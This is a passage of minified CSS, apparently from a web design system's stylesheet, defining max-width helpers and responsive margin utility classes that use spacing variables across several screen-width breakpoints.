auto}.wt-max-width-lg{max-width:900px;margin:0 auto}.wt-max-width-xl{max-width:1200px;margin:0 auto}.wt-body-max-width,.wt-max-width-tv{max-width:1400px;margin:0 auto}.wt-viewport-width-full{width:100vw;margin-left:-50vw;position:relative;left:50%}@media only screen and (min-width:0){.wt-m-xs-auto{margin:auto!important}.wt-mt-xs-auto{margin-top:auto!important}.wt-mr-xs-auto{margin-right:auto!important}.wt-mb-xs-auto{margin-bottom:auto!important}.wt-ml-xs-auto{margin-left:auto!important}.wt-m-xs-0{margin:0!important}.wt-mt-xs-0{margin-top:0!important}.wt-mr-xs-0{margin-right:0!important}.wt-mb-xs-0{margin-bottom:0!important}.wt-ml-xs-0{margin-left:0!important}.wt-m-xs-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-xs-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-xs-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-xs-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-xs-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-xs-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-xs-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-xs-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-xs-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-xs-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-xs-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-xs-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-xs-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-xs-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-xs-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-xs-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-xs-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-xs-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-xs-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-xs-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-xs-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-xs-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-xs-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-xs-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-xs-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-xs-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-xs-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-xs-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-xs-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-xs-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-xs-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-xs-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-xs-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-xs-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-xs-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-xs-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-xs-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-xs-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-xs-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-xs-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-xs-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-xs-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-xs-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-xs-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-xs-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-xs-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-xs-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-xs-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-xs-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-xs-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-xs-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-xs-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-xs-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-xs-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-xs-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-xs-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-xs-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-xs-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-xs-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-xs-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-xs-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-xs-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-xs-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-xs-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-xs-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-xs-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-xs-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-xs-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-xs-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-xs-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-xs-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-xs-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-xs-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-xs-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-xs-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-xs-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-xs-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-xs-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-xs-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-xs-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-xs-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-xs-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-xs-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-xs-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-xs-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:480px){.wt-m-sm-auto{margin:auto!important}.wt-mt-sm-auto{margin-top:auto!important}.wt-mr-sm-auto{margin-right:auto!important}.wt-mb-sm-auto{margin-bottom:auto!important}.wt-ml-sm-auto{margin-left:auto!important}.wt-m-sm-0{margin:0!important}.wt-mt-sm-0{margin-top:0!important}.wt-mr-sm-0{margin-right:0!important}.wt-mb-sm-0{margin-bottom:0!important}.wt-ml-sm-0{margin-left:0!important}.wt-m-sm-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-sm-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-sm-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-sm-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-sm-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-sm-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-sm-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-sm-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-sm-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-sm-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-sm-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-sm-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-sm-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-sm-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-sm-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-sm-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-sm-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-sm-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-sm-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-sm-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-sm-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-sm-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-sm-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-sm-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-sm-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-sm-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-sm-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-sm-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-sm-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-sm-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-sm-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-sm-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-sm-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-sm-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-sm-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-sm-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-sm-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-sm-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-sm-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-sm-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-sm-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-sm-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-sm-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-sm-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-sm-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-sm-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-sm-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-sm-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-sm-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-sm-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-sm-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-sm-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-sm-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-sm-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-sm-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-sm-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-sm-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-sm-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-sm-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-sm-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-sm-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-sm-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-sm-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-sm-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-sm-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-sm-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-sm-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-sm-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-sm-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-sm-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-sm-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-sm-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-sm-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-sm-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-sm-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-sm-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-sm-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-sm-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-sm-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-sm-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-sm-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-sm-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-sm-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-sm-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-sm-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:640px){.wt-m-md-auto{margin:auto!important}.wt-mt-md-auto{margin-top:auto!important}.wt-mr-md-auto{margin-right:auto!important}.wt-mb-md-auto{margin-bottom:auto!important}.wt-ml-md-auto{margin-left:auto!important}.wt-m-md-0{margin:0!important}.wt-mt-md-0{margin-top:0!important}.wt-mr-md-0{margin-right:0!important}.wt-mb-md-0{margin-bottom:0!important}.wt-ml-md-0{margin-left:0!important}.wt-m-md-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-md-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-md-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-md-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-md-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-md-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-md-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-md-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-md-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-md-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-md-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-md-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-md-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-md-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-md-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-md-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-md-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-md-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-md-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-md-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-md-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-md-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-md-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-md-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-md-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-md-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-md-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-md-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-md-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-md-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-md-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-md-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-md-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-md-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-md-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-md-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-md-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-md-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-md-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-md-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-md-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-md-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-md-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-md-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-md-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-md-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-md-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-md-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-md-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-md-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-md-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-md-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-md-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-md-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-md-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-md-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-md-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-md-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-md-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-md-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-md-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-md-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-md-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-md-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-md-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-md-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-md-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-md-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-md-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-md-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-md-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-md-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-md-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-md-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-md-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-md-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-md-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-md-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-md-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-md-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-md-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-md-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-md-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-md-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-md-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:900px){.wt-m-lg-auto{margin:auto!important}.wt-mt-lg-auto{margin-top:auto!important}.wt-mr-lg-auto{margin-right:auto!important}.wt-mb-lg-auto{margin-bottom:auto!important}.wt-ml-lg-auto{margin-left:auto!important}.wt-m-lg-0{margin:0!important}.wt-mt-lg-0{margin-top:0!important}.wt-mr-lg-0{margin-right:0!important}.wt-mb-lg-0{margin-bottom:0!important}.wt-ml-lg-0{margin-left:0!important}.wt-m-lg-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-lg-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-lg-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-lg-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-lg-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-lg-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-lg-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-lg-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-lg-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-lg-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-lg-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-lg-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-lg-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-lg-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-lg-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-lg-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-lg-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-lg-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-lg-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-lg-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-lg-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-lg-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-lg-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-lg-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-lg-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-lg-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-lg-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-lg-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-lg-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-lg-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-lg-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-lg-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-lg-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-lg-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-lg-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-lg-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-lg-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-lg-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-lg-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-lg-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-lg-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-lg-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-lg-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-lg-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-lg-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-lg-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-lg-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-lg-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-lg-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-lg-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-lg-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-lg-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-lg-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-lg-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-lg-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-lg-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-lg-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-lg-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-lg-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-lg-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-lg-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-lg-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-lg-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-lg-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-lg-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-lg-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-lg-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-lg-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-lg-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-lg-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-lg-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-lg-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-lg-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-lg-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-lg-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-lg-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-lg-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-lg-15{margin-right:var(--clg-dimension-